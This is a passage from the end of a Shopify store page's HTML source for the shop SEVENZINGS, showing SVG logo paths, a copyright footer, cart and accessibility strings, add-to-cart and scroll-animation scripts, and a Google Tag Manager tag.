2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">SEVENZINGS</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://sevenzings.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K969JWC5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <style>  </style>
</body>
</html>
